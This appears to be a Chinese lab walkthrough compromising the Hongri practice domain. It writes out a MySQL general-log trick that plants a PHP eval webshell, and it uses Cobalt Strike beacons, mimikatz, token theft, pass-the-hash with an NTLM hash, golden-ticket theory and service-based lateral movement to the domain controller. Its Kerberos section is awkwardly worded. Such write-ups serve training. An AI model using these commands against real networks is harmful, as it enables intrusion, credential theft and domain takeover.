本次采用红日靶场作为例子



| 系统 | ip | 备注 |

|---|---|---|



| server2008 | 192.168.52.138 | 域控 |



| server2003 | 192.168.52.141 | 域成员 |

| win7 | 192.168.52.143(内) 192.168.15.153(外) | web服务器 |



一打开发现是个php探针,根据经验,大概率存在phpmyadmin

http://192.168.15.153/phpmyadmin/

果不其然,存在phpmyadmin



secure_file_priv为NULL,意味着我们无法直接通过load_file()函数写shell,只能通过全局日志写shell

SHOW VARIABLES LIKE '%secure%'





先看一下全局日志的路径

SHOW GLOBAL VARIABLES LIKE '%general_%'



打开日志

SET GLOBAL general_log = ON

更改日志路径

SET GLOBAL general_log_file = 'C:/phpStudy/WWW/hack.php'

写入一句话木马

SELECT "<?php @eval($_POST[‘cmdte’]) ?>"



蚁剑连接



打开CS生成木马,蚁剑上传运行



成功上线



进行内网信息收集

常用命令

net view /domain 查找当前域 net view/domain:[domain] 查看当前域主机列表 net group "domain computers" /domain nltest /dclist:[domain] 查看域控 nslookup [name] 根据netblos查看ip地址 ping -n 1 -4 nltest /domain_trusts 查看域的信任关系 nltest /server:[address] /domain_trusts



PowerView模块的使用

Invoke-Netview Invoke-ShareFinder Invoke-MapDomainTrusts





列出域控 net dclist net dclist [domain] 列出目标共享列表 net share \\[name] 列出当前域控的主机 net view net view [domain]



运行Minkatz

主要的过程就是发现域内信任主机 查看是否有默认共享 用域的普通用户 验证枚举域内主机的是否为本地管理员 通过winrm执行 mimikatz.ps1



制作标记(token)

终止标记 rev2self (恢复原来的令[token]或标记) 需要管理员或者System权限 steal_token ID 域控的超级管理员进程id make_token TEST1\Administrator qweQWE123. make_token domain\user password spawnas domain\user password 建立远程连接 net use \\host\c$ /user:domain\user password





访问域控的C盘



散列认证

pth .\administrator ntlm pth OWN\Administrator 8c535a2d84c3b21059d667639bb89db5

kerberos凭证认证

Kerberos和密码散列认证有些不一样,但是两者同样都是使用凭据来产生标记

Kerberos票证是存储存在一个叫kerberos托盘的地方

Kerberos原理是你们可以使用一个中间人 它叫 密匙分配发送服务器 并且 密匙分配发送服务器出凭据,你们可能现在使用那个凭据一次性与服务器相互作用他会告诉服务器,我很好 这是我凭据 验证凭据这个中间人如果信任它会给我服务器的凭据 这个凭据就可以让我们保持交互 并且没有任何帐号建立 如果你们获取了一个凭据 那就集成它,然后你们就可以使用这个指定凭据来与服务器进行交互了。一般情况下我使用凭据最好使用黄金凭据。

黄金凭据是域管理员自己生成的Kerberos凭据 来用mimikatz伪造一个黄金票证

有了黄金票据就有了访问域控权限krbtgt hash,通常用于后门。

你们需要四个不同的信息。

用户 、域名字、域id krbtgt 的hash



查看当前票证

shell klist



域的id获取

shell whoami/user

进行内网横向获取权限

我们把域控拿下



由于域控在内网,是不出网的,所以我们要借助已经拿下的这台win7中转上线,新建转发监听器,监听地址填win7的内网地址,注意要关闭win7的防火墙







生成木马,上传到当前被控主机

复制木马到目标主机



shell copy C:\Users\liukaifeng01\sh7.exe \\OWA\C$\windows\temp\sh7.exe

添加服务

shell sc \\OWA create sh7 binpath= c:\windows\temp\sh7.exe



启动服务

shell sc \\OWA start sh7

域控上线







我们用同样的方法把server2003的域成员也上线了

shell copy C:\Users\liukaifeng01\sh7.exe \\ROOT-TVI862UBEH\C$\windows\temp\sh8.exe

shell sc \\ROOT-TVI862UBEH create sh8 binpath= c:\windows\temp\sh8.exe

shell sc \\ROOT-TVI862UBEH start sh8

域成员上线

评论 (0)